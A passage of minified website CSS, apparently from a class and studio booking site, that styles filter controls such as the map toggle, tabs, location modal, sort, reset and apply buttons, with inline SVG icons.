.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.85zm.363-.77L9.493.232 8.768 1.77l7.174 3.384.725-1.537zM9.98 13.693V1h-1.7v12.692h1.7zm-8.288 4.904l7.836-4.153-.796-1.502-7.836 4.152.796 1.503zM8.804.216L.796 3.548l.654 1.57 8.007-3.334-.653-1.57zm.326 13.476l-.437.73h.003l.01.007.037.022.143.086.534.32 1.81 1.087 4.637 2.785.875-1.458-4.638-2.784-1.809-1.087a2630.888 2630.888 0 01-.714-.429l-.01-.005-.002-.002-.439.728zM23.85 1.325a1.05 1.05 0 00-1.524-.937l.767 1.517a.65.65 0 01-.943-.58h1.7zm-1.7 12.258c0-.211.106-.423.3-.548l.92 1.43c.308-.198.48-.534.48-.882h-1.7zm-22 4.085a1.05 1.05 0 001.542.928l-.796-1.503a.65.65 0 01.954.575H.15zm1.7-13.15a.65.65 0 01-.4.6l-.654-1.57a1.05 1.05 0 00-.646.97h1.7z' fill='%231C1C1C'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-maptoggler{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 32px 0 52px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%231C1C1C' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;width:auto;margin-left:16px;margin-right:0;margin-bottom:0;white-space:nowrap}}@media(min-width:1280px)and (min-width:1560px){.filter-maptoggler{height:44px;font-size:18px}}@media(min-width:1280px){.filter-maptoggler:hover{text-decoration:none}.filter-maptoggler[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-maptoggler.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-maptoggler.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-maptoggler:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-maptoggler:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-maptoggler:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-maptoggler,.filter-maptoggler:visited{color:#303030}.filter-maptoggler:visited svg path,.filter-maptoggler svg path{stroke:#303030}.filter-maptoggler:hover,.filter-maptoggler:hover:visited{color:#505050}.filter-maptoggler:hover:visited svg path,.filter-maptoggler:hover svg path{stroke:#505050}.filter-maptoggler:hover{border-color:#505050}.filter-maptoggler:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-maptoggler:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-maptoggler:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-maptoggler:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-maptoggler:disabled,.filter-maptoggler:disabled:visited{color:#fff}.filter-maptoggler:disabled:visited svg path,.filter-maptoggler:disabled svg path{stroke:#fff}}.filter-maptoggler:before{display:none}@media(min-width:1280px){.filter-maptoggler:before{content:attr(data-value);display:inline-block;font-size:18px;text-align:center;color:#303030;font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1280px){.filter-maptoggler:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%23505050' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}.filter-maptoggler:hover:before{color:#505050}}.filter-maptoggler.is-active{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.437.729a.85.85 0 00.897-.014l-.46-.715zM9.13 1l.363-.769a.85.85 0 00-.69-.016L9.13 1zm13.58.147l-.384-.759.384.759zm.2 12.603l.46.715-.46-.715zM1.294 17.844l-.398-.75.398.75zm-.17-13.51l.326.784-.327-.785zm-.974.184v13.15h1.7V4.518H.15zm23.7 9.065V1.325h-1.7v12.258h1.7zM22.326.388l-6.405 3.238.767 1.517 6.405-3.238-.767-1.517zm-5.562 18.327l6.606-4.25-.92-1.43-6.605 4.25.92 1.43zm-.46-14.33h-.85V18h1.7v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.85zm.363-.77L9.493.232 8.768 1.77l7.174 3.384.725-1.537zM9.98 13.693V1h-1.7v12.692h1.7zm-8.288 4.904l7.836-4.153-.796-1.502-7.836 4.152.796 1.503zM8.804.216L.796 3.548l.654 1.57 8.007-3.334-.653-1.57zm.326 13.476l-.437.73h.003l.01.007.037.022.143.086.534.32 1.81 1.087 4.637 2.785.875-1.458-4.638-2.784-1.809-1.087a2630.888 2630.888 0 01-.714-.429l-.01-.005-.002-.002-.439.728zM23.85 1.325a1.05 1.05 0 00-1.524-.937l.767 1.517a.65.65 0 01-.943-.58h1.7zm-1.7 12.258c0-.211.106-.423.3-.548l.92 1.43c.308-.198.48-.534.48-.882h-1.7zm-22 4.085a1.05 1.05 0 001.542.928l-.796-1.503a.65.65 0 01.954.575H.15zm1.7-13.15a.65.65 0 01-.4.6l-.654-1.57a1.05 1.05 0 00-.646.97h1.7z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-maptoggler.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 2a2 2 0 104 0 2 2 0 00-4 0zm6-1h14v2H6V1zm14 6H6v2h14V7zM6 15h14v-2H6v2zm-6-1a2 2 0 104 0 2 2 0 00-4 0zm2-4a2 2 0 110-4 2 2 0 010 4z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}.filter-maptoggler.is-active:before{content:attr(data-value-active)}.filter-maptoggler.is-active:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 2a2 2 0 104 0 2 2 0 00-4 0zm6-1h14v2H6V1zm14 6H6v2h14V7zM6 15h14v-2H6v2zm-6-1a2 2 0 104 0 2 2 0 00-4 0zm2-4a2 2 0 110-4 2 2 0 010 4z' fill='%23505050'/%3E%3C/svg%3E")}}.filter-classes-studios__header .filter-maptoggler{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:1280px){.filter-classes-studios__header .filter-maptoggler{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.filter-maptoggler label{opacity:0;position:absolute!important;top:0;left:0;width:100%;height:100%}.filter-location{position:relative}.filter-location-modal .modal__content{padding:0;overflow:hidden;max-height:unset;height:100%;border-radius:6px}.filter-location-modal .modal__wrapper{padding:0;min-height:unset;height:calc(100% - 50px);max-height:calc(100% - 50px);margin:0 -16px}@media(min-width:768px){.filter-location-modal .modal__wrapper{max-width:90%}}@media(min-width:1280px){.filter-location-modal .modal__wrapper{padding:0;max-width:90%;margin:0}}@media(min-width:1560px){.filter-location-modal .modal__wrapper{padding:0;max-width:80%;margin:0;height:calc(100% - 100px);max-height:calc(100% - 100px)}}.filter-location-modal .modal__closer{z-index:2;top:14px}.filter-tabs{position:relative;height:100%;width:100%}.filter-tabs-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);padding:0 16px;border-radius:6px 6px 0 0}@media(min-width:1280px){.filter-tabs-nav{padding:0 32px}}.filter-tabs-nav__item{position:relative;border:none;background:none;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:left;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 16px 0 0;padding:24px 0 14px;letter-spacing:-.2px;line-height:1.37}@media(min-width:768px){.filter-tabs-nav__item{display:block!important;text-align:center}}@media(min-width:1024px){.filter-tabs-nav__item{font-size:24px;font-family:RF Tone Semi Bold,sans-serif;margin-right:32px;letter-spacing:0}}.filter-tabs-nav__item:after{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;display:block;position:absolute;bottom:0;left:0;width:100%;height:0;border-radius:4px;background:#7f4cf7}.filter-tabs-nav__item.is-active{color:#7f4cf7}.filter-tabs-nav__item.is-active:after{height:2px}@media(min-width:1024px){.filter-tabs-nav__item.is-active:after{height:4px}}.filter-tabs-nav__item-count{display:none}@media(min-width:768px){.filter-tabs-nav__item-count{display:inline-block;color:#888;width:28px}}.filter-tabs-content{padding:16px 16px 0;height:100%;max-height:calc(100vh - 172px);overflow-y:auto;overflow-x:hidden}@media(min-width:1280px){.filter-tabs-content{padding:32px 32px 0}}.filter-tabs-content::-webkit-scrollbar{width:6px}.filter-tabs-content::-webkit-scrollbar-track{background:transparent}.filter-tabs-content::-webkit-scrollbar-thumb{background:#c4c4c4;border-radius:100px}.filter-tabs-content::-webkit-scrollbar-thumb:hover{background:#c4c4c4}.filter-tabs-content__header{position:sticky;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px);z-index:3;top:"-16px";padding:8px 0;margin-bottom:12px}@media(min-width:1280px){.filter-tabs-content__header{top:-32px;margin:0}}.filter-tabs-content__item{display:none}.filter-tabs-content__item.is-active{display:block;padding-bottom:50px}@media(min-width:1280px){.filter-tabs-content__item.is-active{padding-bottom:85px}.filter-tabs-content__item.is-active.filter-radius{padding-bottom:0}}.filter-radius{height:100%}.filter-radius__content{position:relative;height:100%;border-radius:3px;overflow:hidden}@media(min-width:1280px){.filter-radius__content{height:calc(100% - 117px)}}@media(min-width:1560px){.filter-radius__content{height:calc(100% - 117px)}}.filter-radius__placeholder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:10;top:0;left:0}.filter-radius__placeholder:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:rgba(0,0,0,.5)}.filter-radius__placeholder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:50%/cover no-repeat url(/img/map-placeholder.jpg)}.filter-radius__placeholder-text{position:relative;z-index:5;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.3;text-align:center;color:#fff;margin:0 auto 32px}@media(min-width:768px){.filter-radius__placeholder-text{max-width:65%;font-size:16px}}@media(min-width:1280px){.filter-radius__placeholder-text{font-size:24px}}.filter-radius__placeholder-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;min-width:220px;position:relative;z-index:5}@media(min-width:1560px){.filter-radius__placeholder-btn{height:44px;font-size:18px}}.filter-radius__placeholder-btn:hover{text-decoration:none}.filter-radius__placeholder-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-radius__placeholder-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-radius__placeholder-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-radius__placeholder-btn:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.filter-radius__placeholder-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#303030}}.filter-radius__placeholder-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.filter-radius__placeholder-btn,.filter-radius__placeholder-btn:visited{color:#303030}.filter-radius__placeholder-btn:visited svg path,.filter-radius__placeholder-btn svg path{stroke:#303030}.filter-radius__placeholder-btn:hover,.filter-radius__placeholder-btn:hover:visited{color:#fff}.filter-radius__placeholder-btn:hover:visited svg path,.filter-radius__placeholder-btn:hover svg path{stroke:#fff}.filter-radius__placeholder-btn:disabled{background-color:#b6b6b6;pointer-events:none}.filter-radius__placeholder-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.filter-radius__placeholder-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.filter-radius__placeholder-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-radius__placeholder-btn:disabled,.filter-radius__placeholder-btn:disabled:visited{color:#fff}.filter-radius__placeholder-btn:disabled:visited svg path,.filter-radius__placeholder-btn:disabled svg path{stroke:#fff}.filter-radius__map{height:100%;width:100%}.filter-sort-btn{position:relative;display:block;border:none;margin:0 16px 4px;padding:0;width:18px;height:20px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:0}@media(min-width:768px){.filter-sort-btn{margin:0 0 4px 16px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media(min-width:1280px){.filter-sort-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 32px 0 46px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;margin:0;width:auto;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;white-space:nowrap}}@media(min-width:1280px)and (min-width:1560px){.filter-sort-btn{height:44px;font-size:18px}}@media(min-width:1280px){.filter-sort-btn:hover{text-decoration:none}.filter-sort-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-sort-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-sort-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-sort-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-sort-btn:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-sort-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-sort-btn,.filter-sort-btn:visited{color:#303030}.filter-sort-btn:visited svg path,.filter-sort-btn svg path{stroke:#303030}.filter-sort-btn:hover,.filter-sort-btn:hover:visited{color:#505050}.filter-sort-btn:hover:visited svg path,.filter-sort-btn:hover svg path{stroke:#505050}.filter-sort-btn:hover{border-color:#505050}.filter-sort-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-sort-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-sort-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-sort-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-sort-btn:disabled,.filter-sort-btn:disabled:visited{color:#fff}.filter-sort-btn:disabled:visited svg path,.filter-sort-btn:disabled svg path{stroke:#fff}}@media(min-width:1280px)and (min-width:1280px){.filter-sort-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.312l3.48 3.893.496.556c.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.556.297-.33.33-.843 0-1.168-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.168z' fill='%23505050'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.795 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.187-.33.37-.496.556-.297.33-.33.843 0 1.168.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.168z' fill='%23505050'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%23505050'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}}.reset-filter{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.reset-filter{height:44px;font-size:18px}}.reset-filter:hover{text-decoration:none}.reset-filter[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.reset-filter.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.reset-filter.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.reset-filter:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.reset-filter:hover{background-image:unset;background-position:unset;background-size:unset}}.reset-filter:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.reset-filter,.reset-filter:visited{color:#303030}.reset-filter:visited svg path,.reset-filter svg path{stroke:#303030}.reset-filter:hover,.reset-filter:hover:visited{color:#505050}.reset-filter:hover:visited svg path,.reset-filter:hover svg path{stroke:#505050}.reset-filter:hover{border-color:#505050}.reset-filter:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.reset-filter:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.reset-filter:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.reset-filter:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.reset-filter:disabled,.reset-filter:disabled:visited{color:#fff}.reset-filter:disabled:visited svg path,.reset-filter:disabled svg path{stroke:#fff}.apply-filter{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.apply-filter{height:44px;font-size:18px}}.apply-filter:hover{text-decoration:none}.apply-filter[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.apply-filter.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.apply-filter.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.apply-filter:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.apply-filter:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.apply-filter,.apply-filter:visited{color:#fff}.apply-filter:visited svg path,.apply-filter svg path{stroke:#fff}.apply-filter:disabled{background-color:#b6b6b6;pointer-events:none}.apply-filter:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.apply-filter:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.apply-filter:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.apply-filter:disabled,.apply-filter:disabled:visited{color:#fff}.apply-filter:disabled:visited svg path,.apply-filter:disabled svg path{stroke:#fff}.apply-filter.is-disabled{font-family:RF Tone Semi 